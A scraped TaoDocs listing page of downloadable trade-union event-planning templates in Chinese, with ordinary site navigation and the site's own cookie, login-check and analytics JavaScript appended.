                                <img onerror="er(this)" src="https://down.taodocs.com/Pic738212524.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-738212524.html">工会活动方案策划.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-738212524.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-738250352.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic738250352.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-738250352.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：24页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-738250352.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-741292383.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic741292383.jpg" alt="工会活动策划活动方案5篇">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-741292383.html">工会活动策划活动方案5篇.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-741292383.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-742786004.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic742786004.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-742786004.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：23页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-742786004.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-743404585.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic743404585.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-743404585.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：22页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-743404585.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-745390317.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic745390317.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-745390317.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：26页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-745390317.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-746876898.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic746876898.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-746876898.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：31页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-746876898.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-759711868.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic759711868.jpg" alt="工会活动策划方案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-759711868.html">工会活动策划方案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：55页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-759711868.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-761428964.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic761428964.jpg" alt="工会活动方案策划">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-761428964.html">工会活动方案策划.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-761428964.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    


            </div>
            <div id="feny"><b>1</b><a href="/topdoc/373531-0-0-2.html">2</a><a href="/topdoc/373531-0-0-3.html">3</a><a href="/topdoc/373531-0-0-4.html">4</a><a href="/topdoc/373531-0-0-5.html">5</a><a href="/topdoc/373531-0-0-6.html">6</a><a href="/topdoc/373531-0-0-7.html">7</a><a href="/topdoc/373531-0-0-8.html">8</a><a href="/topdoc/373531-0-0-9.html">9</a><a href="/topdoc/373531-0-0-10.html">10</a><a href="/topdoc/373531-0-0-11.html">11</a><a href="/topdoc/373531-0-0-2.html">&gt;</a></div>
        </div>
        <div class="frm_right w185">
            <div class="mydefaule_types about_hide theme_newtop guess_like">
                <div class="title">
                    <span></span>猜你想要
                </div>
                <div class="mod clearfix fs12 ">
                    <div class="aboutCatalog">

                        
                                <a target="_blank" href="/topdoc/142722-0-0-1.html">活动策划方案</a>
                            
                                <a target="_blank" href="/topdoc/152314-0-0-1.html">会展活动策划案</a>
                            
                                <a target="_blank" href="/topdoc/152326-0-0-1.html">活动策划案</a>
                            
                                <a target="_blank" href="/topdoc/152509-0-0-1.html">年会活动策划案</a>
                            
                                <a target="_blank" href="/topdoc/152798-0-0-1.html">晚会活动策划案</a>
                            
                                <a target="_blank" href="/topdoc/152934-0-0-1.html">协会活动策划案</a>
                            
                                <a target="_blank" href="/topdoc/153474-0-0-1.html">工会活动策划书</a>
                            
                                <a target="_blank" href="/topdoc/160179-0-0-1.html">活动方案策划</a>
                            
                                <a target="_blank" href="/topdoc/359715-0-0-1.html">工会活动方案</a>
                            
                                <a target="_blank" href="/topdoc/360070-0-0-1.html">活动 策划 方案</a>
                            

                    </div>
                </div>
            </div>
            <div class="mydefaule_types">
                <div class="title">
                    <span></span>最新标签
                </div>
                <div class="mod test-1">
                    <div class="aboutCatalog">
                        

                                <a target="_blank" href="/topdoc/630755-0-0-1.html">骨干教师培训总结</a>

                            

                                <a target="_blank" href="/topdoc/630754-0-0-1.html">骨干教师述职报告</a>

                            

                                <a target="_blank" href="/topdoc/630753-0-0-1.html">英语知识竞赛试题</a>

                            

                                <a target="_blank" href="/topdoc/630752-0-0-1.html">并发症预防措施</a>

                            

                                <a target="_blank" href="/topdoc/630751-0-0-1.html">薪酬分配方案</a>

                            

                                <a target="_blank" href="/topdoc/630750-0-0-1.html">薪酬制度模板</a>

                            

                                <a target="_blank" href="/topdoc/630749-0-0-1.html">薪酬绩效管理</a>

                            

                                <a target="_blank" href="/topdoc/630748-0-0-1.html">薪酬管理制度</a>

                            

                                <a target="_blank" href="/topdoc/630747-0-0-1.html">员工绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630746-0-0-1.html">学校绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630745-0-0-1.html">奖励性绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630744-0-0-1.html">医院绩效方案</a>

                            
                    </div>
                </div>
            </div>
            <div class="mydefaule_types theme_newtop">
                
<div class="title"><span></span>最近更新</div>
<div class="mod clearfix fs12">
<script type="text/javascript">showa2();</script>
<ul>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291465803.html" onmousedown="inpmv(10)" title="2025年智能制造装备项目合作计划书 " target="_blank">
    2025年智能制造装备项目合作计划书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291465610.html" onmousedown="inpmv(10)" title="2025年植入广告项目发展计划 " target="_blank">
    2025年植入广告项目发展计划 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291465417.html" onmousedown="inpmv(10)" title="2025年摇臂合作协议书 " target="_blank">
    2025年摇臂合作协议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291465224.html" onmousedown="inpmv(10)" title="2025年橡胶零件、附件合作协议书 " target="_blank">
    2025年橡胶零件、附件合作协议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291465031.html" onmousedown="inpmv(10)" title="2025年未加工烟草项目建议书 " target="_blank">
    2025年未加工烟草项目建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291464645.html" onmousedown="inpmv(10)" title="2025年氢氧化钙合作协议书 " target="_blank">
    2025年氢氧化钙合作协议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291463873.html" onmousedown="inpmv(10)" title="2025年标准紧固件合作协议书 " target="_blank">
    2025年标准紧固件合作协议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pptx.gif" />  -->
    <span class="b_pptx"></span>
    <a href="/p-1291463680.html" onmousedown="inpmv(10)" title="护理课件：护理实习与就业指导方案 " target="_blank">
    护理课件：护理实习与就业指导方案 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pptx.gif" />  -->
    <span class="b_pptx"></span>
    <a href="/p-1291463487.html" onmousedown="inpmv(10)" title="护理通讯小组团队建设 " target="_blank">
    护理通讯小组团队建设 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pptx.gif" />  -->
    <span class="b_pptx"></span>
    <a href="/p-1291463294.html" onmousedown="inpmv(10)" title="控制高血压症状的有效方法 " target="_blank">
    控制高血压症状的有效方法 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pptx.gif" />  -->
    <span class="b_pptx"></span>
    <a href="/p-1291463101.html" onmousedown="inpmv(10)" title="整形外科管道护理指南 " target="_blank">
    整形外科管道护理指南 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pptx.gif" />  -->
    <span class="b_pptx"></span>
    <a href="/p-1291462908.html" onmousedown="inpmv(10)" title="新生儿脐炎处理与预防 " target="_blank">
    新生儿脐炎处理与预防 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pptx.gif" />  -->
    <span class="b_pptx"></span>
    <a href="/p-1291462715.html" onmousedown="inpmv(10)" title="术后疼痛的放松训练 " target="_blank">
    术后疼痛的放松训练 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pptx.gif" />  -->
    <span class="b_pptx"></span>
    <a href="/p-1291462522.html" onmousedown="inpmv(10)" title="气切封堵的评估方法 " target="_blank">
    气切封堵的评估方法 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pptx.gif" />  -->
    <span class="b_pptx"></span>
    <a href="/p-1291462329.html" onmousedown="inpmv(10)" title="水池清洁护理常见问题解决 " target="_blank">
    水池清洁护理常见问题解决 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pptx.gif" />  -->
    <span class="b_pptx"></span>
    <a href="/p-1291462136.html" onmousedown="inpmv(10)" title="深度冷损伤患者的护理策略 " target="_blank">
    深度冷损伤患者的护理策略 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291461364.html" onmousedown="inpmv(10)" title="个人简历、自荐信、面试问题模版-简约单页10 " target="_blank">
    个人简历、自荐信、面试问题模版-简约单页1..</a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291461171.html" onmousedown="inpmv(10)" title="地理试卷(26-11-149A1)广东金太阳2028届高一上学期12月联考（26-149A）(12.18-12.19) " target="_blank">
    地理试卷(26-11-149A1)广东金太阳2028届高一..</a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pptx.gif" />  -->
    <span class="b_pptx"></span>
    <a href="/p-1291460978.html" onmousedown="inpmv(10)" title="冷库顶棚防水安全核查要点 " target="_blank">
    冷库顶棚防水安全核查要点 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291460785.html" onmousedown="inpmv(10)" title="河北省保定市2025年九年级上学期期末考试英语试题附答案 " target="_blank">
    河北省保定市2025年九年级上学期期末考试英..</a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291460592.html" onmousedown="inpmv(10)" title="2026年智能驾驶法规咨询服务合同 " target="_blank">
    2026年智能驾驶法规咨询服务合同 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1116209387.html" onmousedown="inpmv(10)" title="教科版四年级上册科学期末测试卷及完整答案【全国通用】 " target="_blank">
    教科版四年级上册科学期末测试卷及完整答案..</a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif" />  -->
    <span class="b_doc"></span>
    <a href="/p-1113891560.html" onmousedown="inpmv(10)" title="完整版经典推荐GEO416接地电阻测试仪 " target="_blank">
    完整版经典推荐GEO416接地电阻测试仪 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-562117889.html" onmousedown="inpmv(10)" title="燃气工程质量控制要点 " target="_blank">
    燃气工程质量控制要点 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif" />  -->
    <span class="b_doc"></span>
    <a href="/p-456911228.html" onmousedown="inpmv(10)" title="电玩城消防应急预案 " target="_blank">
    电玩城消防应急预案 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif" />  -->
    <span class="b_doc"></span>
    <a href="/p-391746831.html" onmousedown="inpmv(10)" title="应届高校毕业生到基层就业补贴申请表样表 " target="_blank">
    应届高校毕业生到基层就业补贴申请表样表 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif" />  -->
    <span class="b_doc"></span>
    <a href="/p-227338768.html" onmousedown="inpmv(10)" title="降胆固醇的中草药 " target="_blank">
    降胆固醇的中草药 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_xlsx.gif" />  -->
    <span class="b_xlsx"></span>
    <a href="/p-175956274.html" onmousedown="inpmv(10)" title="建设单位管理费(代建费)自动计算表财建【2016】504号 " target="_blank">
    建设单位管理费(代建费)自动计算表财建【20..</a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif" />  -->
    <span class="b_doc"></span>
    <a href="/p-155712905.html" onmousedown="inpmv(10)" title="CATIA教案  钟华 " target="_blank">
    CATIA教案  钟华 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pdf.gif" />  -->
    <span class="b_pdf"></span>
    <a href="/p-59124923.html" onmousedown="inpmv(10)" title="NB／T47008-47010-2016承压设备用碳素钢和合金钢锻件[合订本] " target="_blank">
    NB／T47008-47010-2016承压设备用碳素钢和合..</a>
    </li>


</ul>
</div>
            </div>
        </div>

    </div>
    <div class="wrap">
        <div class="mydefaule_types" style="border-top: 0px; border: none;width: 1265px;">
            <div class="title" id="other_doc" style="position: static;">推荐内容</div>
            <div class="mod tuijiandocs aboutCatalog" style="background: #fff">

                

                        <a target="_blank" href="/topdoc/628910-0-0-1.html">网络教育安全</a>

                    

                        <a target="_blank" href="/topdoc/628911-0-0-1.html">校园网络安全演讲稿</a>

                    

                        <a target="_blank" href="/topdoc/628934-0-0-1.html">书画比赛方案</a>

                    

                        <a target="_blank" href="/topdoc/628940-0-0-1.html">食品安全自查</a>

                    

                        <a target="_blank" href="/topdoc/628942-0-0-1.html">员工培训管理</a>

                    

                        <a target="_blank" href="/topdoc/629014-0-0-1.html">术后护理措施</a>

                    

                        <a target="_blank" href="/topdoc/629208-0-0-1.html">元旦祝福语</a>

                    

                        <a target="_blank" href="/topdoc/629242-0-0-1.html">幼儿园圣诞节活动</a>

                    

                        <a target="_blank" href="/topdoc/629244-0-0-1.html">企业元旦致辞</a>

                    

                        <a target="_blank" href="/topdoc/629245-0-0-1.html">企业元旦活动</a>

                    

                        <a target="_blank" href="/topdoc/629369-0-0-1.html">垃圾分类宣传标语</a>

                    

                        <a target="_blank" href="/topdoc/629705-0-0-1.html">火灾事故讲座</a>

                    

                        <a target="_blank" href="/topdoc/72659-0-0-1.html">遵规守纪主题班会教案</a>

                    

                        <a target="_blank" href="/topdoc/378625-0-0-1.html">双十二营销方案</a>

                    

                        <a target="_blank" href="/topdoc/522322-0-0-1.html">合理营养的基本要求</a>

                    

                        <a target="_blank" href="/topdoc/522325-0-0-1.html">食品安全知识</a>

                    

                        <a target="_blank" href="/topdoc/522373-0-0-1.html">住宅物业职责范围</a>

                    

                        <a target="_blank" href="/topdoc/522401-0-0-1.html">园林绿化养护方案</a>

                    

                        <a target="_blank" href="/topdoc/618817-0-0-1.html">物流运输合同</a>

                    

                        <a target="_blank" href="/topdoc/618848-0-0-1.html">呼吸科急救案例</a>

                    

                        <a target="_blank" href="/topdoc/625518-0-0-1.html">护士工作总结</a>

                    

                        <a target="_blank" href="/topdoc/626110-0-0-1.html">景区运营方案</a>

                    

                        <a target="_blank" href="/topdoc/626245-0-0-1.html">文明旅游倡议书</a>

                    

                        <a target="_blank" href="/topdoc/626499-0-0-1.html">手术室净化</a>

                    

                        <a target="_blank" href="/topdoc/627557-0-0-1.html">双十二活动</a>

                    

                        <a target="_blank" href="/topdoc/627702-0-0-1.html">圣诞节祝福</a>

                    

            </div>

        </div>
    </div>
    <div class="readshop" id="readshop1" style="display: none;">
        <div class="wrap" style="margin: 0 auto;">
            <a style="line-height: 63px;" href="/" title="学习资料,在线文档下载平台">
                <span class="readshop1logo"></span>
            </a>
            <input class="text yulan_search" name="q" value="" type="text" id="s" maxlength="200" placeholder="海量文档供您搜索" />
            <button class="btn btn-search" type="button" title="点击搜索" onclick="docsearch()" style="font-size: 15px;">搜索</button>
        </div>
    </div>
    
<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright"><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备20006823号</a>
    </p>
</div>


        <script src="//static.taodocs.com/js/logindex.js" type="text/javascript"></script>
    
</body>
<script>
    var reg = "s?q="
    function docsearch() {
        if (document.getElementById('s').value == '') { alert('请输入要搜索的关键词!'); return false; }
        else if (document.getElementById('s').value.length < 2) {
            alert('请输入两个字及以上的关键词进行搜索!'); return false;
        }
        if (window.location.href.indexOf(reg) < 0) {
            window.open("/s?q="+$("#s").val(),'_blank')
        }
    }
    $(function () {
        var scrolltheme = function () {
            var theme_sorttop = $(".theme_sort").position().top
            var scrollTop = $(window).scrollTop();  //即页面向上滚动的距离
            var frm_rightheight = $(".frm_right").height()

            if (scrollTop > frm_rightheight + 100) {
                $(".guess_like").addClass("guess_likefixed")

            } else {
                $(".guess_like").removeClass("guess_likefixed")
            }
            if (scrollTop >  180) {
                $("#readshop1").show()

            } else {
                $("#readshop1").hide()
            }
        }
        $(window).bind("scroll", function () {
            scrolltheme()
        });
    })
</script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.taodocs.com/js/logindex.js
body_size: 3013
content:
; eval(function (p, a, c, k, e, r) { e = function (c) { return c.toString(36) }; if ('0'.replace(0, e) == 0) { while (c--) r[e(c)] = k[c]; k = [function (e) { return r[e] || e }]; e = function () { return '[2-9a-fhjkm-ru-z]' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('(a($,c,n){3 o=/\\+/g;a d(s){6 s}a p(s){6 decodeURIComponent(s.replace(o,\' \'))}3 7=$.4=a(9,5,2){b(5!==n){2=$.extend({},7.q,2);b(5===e){2.8=-1}b(typeof 2.8===\'number\'){3 r=2.8,t=2.8=new Date();t.setDate(t.getDate()+r)}5=7.u?v.stringify(5):String(5);6(c.4=[w(9),\'=\',7.d?5:w(5),2.8?\'; 8=\'+2.8.toUTCString():\'\',2.f?\'; f=\'+2.f:\'\',2.h?\'; h=\'+2.h:\'\',2.x?\'; x\':\'\'].y(\'\'))}3 j=7.d?d:p;3 k=c.4.z(\'; \');for(3 i=0,l=k.length;i<l;i++){3 m=k[i].z(\'=\');b(j(m.shift())===9){3 4=j(m.y(\'=\'));6 7.u?v.parse(4):4}}6 e};7.q={};$.removeCookie=a(9,2){b($.4(9)!==e){$.4(9,e,2);6 true}6 false}})(jQuery,c);', [], 36, '||options|var|cookie|value|return|config|expires|key|function|if|document|raw|null|path||domain||decode|cookies||parts|undefined|pluses|decoded|defaults|days|||json|JSON|encodeURIComponent|secure|join|split'.split('|'), 0, {}));
var myurl = "https://my.taodocs.com/"
var global_islogin = false;
$(function () {
    var History = {
        set: function () {
            var title = pid + "," + document.title.substr(0, document.title.lastIndexOf('_'));
            var titles = $.cookie('his') || "";
            titles = unescape(titles);
            if (titles.indexOf(title) != -1) { return };
            titles = titles ? title + '@@' + titles : title;
            var _title = titles.split('@@');
            if (_title.length > 6) {
                titles = '';
                for (var i = 0; i < 6; i++) {
                    titles += titles == '' ? _title[i] : '@@' + _title[i]
                }
            };
            $.cookie('his', titles, { expires: 30, path: '/' })
        },
        show: function () {
            $('#History').remove();
            if ($.cookie == undefined) { return false };
            $('body').append('<div id="History" class="load_history"><div class="t"><a href="javascript:void(0)" onclick="$(\'#History\').remove()">关闭</a>最近浏览</div></div>');
            var html = '<ul>', titles = $.cookie('his');
            if (titles) {
                var _title = titles.split('@@');
                for (var i = 0; i < _title.length; i++) {
                    var tmp = _title[i].split(",");
                    html += '<li>·<a href="http://www.taodocs.com/p-' + tmp[0] + '.html" title="' + tmp[1] + '">' + tmp[1] + '</a></li>'
                };
                if (html == '<ul>') {
                    $('#History').removeClass('load_history').append('<div style="text-align:center;color:red;line-height:50px"">暂无浏览记录!</div>')
                } else {
                    html += '</ul>'; $('#History').removeClass('load_history').append(html)
                }
            } else {
                $('#History').removeClass('load_history').append('<div style="text-align:center;color:red;line-height:50px">暂无浏览记录!</div>')
            }
        }
    }

    if (typeof ($) == "function") {
        $.get({
            url: myurl + "ajax.aspx?fn=logon&" + Math.random(),
            xhrFields: { withCredentials: true },
            crossDomain: true,
            success: function (a) {
                if (a != "") {
                    global_islogin = true
                    $("#logon").html(a.text);
                    $("#wantUp").css("display", "block")
                }else{
                    global_islogin = false
                }
            }
        });
    }
    var path = location.pathname.toLowerCase();
    var ismy = path.indexOf("/my/") == 0;
    var isdoc = path.indexOf("/p-") == 0;
    var islist = path.indexOf("/list") == 0;
    var isdown = path.indexOf("/d-") == 0;

    if (isdoc) {
        History.set();
        setTimeout('if($("#check").length>0 && $("#check").css("display")!="none"){$("#check a").attr("target", "_blank");$("#check a").attr("src", "https://get2.adobe.com/cn/flashplayer/");$("#swf").html($("#check").html()).css("height", "500px");}', 2000);
    }
    if (isdown) {
        $('#wrap').css("position", "relative");
        $(".down").before('<div id="previe_bg"></div><div id="preview_tips"><div class="pre_title">下载提示</div><ul><li>1.本站不保证该用户上传的文档完整性，不预览、不比对内容而直接下载产生的反悔问题本站不予受理。</li><li>2.下载该文档所得收入归上传者、原创者。</li><li>3.登录后可充值，立即自动反金币，充值渠道很便利。</li><li>4.下载的文档，不会出现我们的网址水印。</li></ul><div class="pre_button"><a href="javascript:void(0)" onclick="start_preview();">同意</a></div></div>');
    }
    if (!ismy && path != "/") {
    }
    if (path == "/" || isdoc) {
    }
    function close_global_notice() {
        $('#global_notice').remove();
        $.cookie('_close_notice', 1, { path: '/', domain: document.location.host });
    }
    function start_preview() {
        $('#previe_bg').fadeOut('fast'), $('#preview_tips').fadeOut('fast');
    }


    if (isdoc && location.search.indexOf("vm=2") == -1 && typeof Uint8Array != "undefined" && uuaa != 6) {
        var o = $("#preview").css("display") == "none" ? $("#swf").position() : $("#preview").position();
    }

    if (location.host == "taodocs.com")
        top.location.href = location.href.replace("taodocs.com", "www.taodocs.com");
    History.show();
})
var _hmt = _hmt || []; (function () { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?ca7e9f56b3d80d0351ff52f7b43d6132"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s) })();